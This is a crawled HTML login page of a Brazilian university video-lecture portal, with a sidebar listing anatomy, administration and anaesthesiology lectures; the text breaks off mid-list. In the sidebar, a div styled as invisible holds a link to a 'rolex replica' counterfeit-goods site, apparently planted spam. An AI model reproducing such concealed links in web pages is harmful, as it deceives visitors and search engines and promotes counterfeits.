

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/user/login?destination=comment%2Freply%2F87%23comment-form
body_size: 41006
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>User account | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769013781 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-user-login section-user one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-8  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/user/login?destination=comment%2Freply%2F87%23comment-form"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-X_dabygSVRFEnneErfv36JDOvH60Ju5QPSln_NPu5ek" value="form-X_dabygSVRFEnneErfv36JDOvH60Ju5QPSln_NPu5ek"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">User account</h1>
                                  <div class="tabs"><ul class="tabs primary clearfix"><li class="active" ><a href="/user"><span class="tab">Log in</span></a></li>
<li ><a href="/user/password"><span class="tab">Request new password</span></a></li>
</ul></div>
                
        
        <div id="content-area">
          <form action="/user/login?destination=comment%2Freply%2F87%23comment-form"  accept-charset="UTF-8" method="post" id="user-login">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="60" value="" class="form-text required" />
 <div class="description">Enter your UFF - Portal de Videoaulas username.</div>
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="128"  size="60"  class="form-text required" />
 <div class="description">Enter the password that accompanies your username.</div>
</div>
<input type="hidden" name="form_build_id" id="form-duPnXhkx2wGarNq-2nsNQBIMFGe-8UD8XDmlUUF2IBE" value="form-duPnXhkx2wGarNq-2nsNQBIMFGe-8UD8XDmlUUF2IBE"  />
<input type="hidden" name="form_id" id="edit-user-login" value="user_login"  />
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />

</div></form>
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
